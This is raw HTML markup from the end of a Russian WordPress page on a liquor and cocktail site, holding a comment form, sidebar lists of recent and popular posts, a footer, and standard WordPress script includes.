                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="6480985dcd"><input type="hidden" name="_wp_http_referer" value="/likery-i-nastojki/sambuka-molinari-istoriya-i-osobennosti.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/63/9b1eccee4c6de63_300x180.jpg" width="300" height="180" alt="Как пить бальзам Бугульма" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/likery-i-nastojki/kak-pit-balzam-bugulma.html">Как пить бальзам Бугульма</a>
                  </div>
                  <div class="section-posts__item-text">
                    Как пить бальзам Бугульма Инструкция по применению бальзама Бугульма Узнайте...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-11">11.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e8/eda50e52ed2cbe8_300x180.jpg" width="300" height="180" alt="Обзор ликера Кянну Кукк" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/likery-i-nastojki/obzor-likera-kyannu-kukk.html">Обзор ликера Кянну Кукк</a>
                  </div>
                  <div class="section-posts__item-text">
                    Обзор ликера Кянну Кукк Ликер Кянну Кукк и его особенности...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-08">08.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/98/a6d8284b538ea98_300x180.jpg" width="300" height="180" alt="Настойка корицы на водке или самогоне: рецепт для дома" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/likery-i-nastojki/nastojka-koritsy-na-vodke-ili-samogone-retsept-dlya-doma.html">Настойка корицы на водке или самогоне: рецепт для дома</a>
                  </div>
                  <div class="section-posts__item-text">
                    Как приготовить настойку на корице в домашних условиях Элитный алкоголь...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-06">06.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1685244832' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-04-21 20:25:42+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c3a1bac53b" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
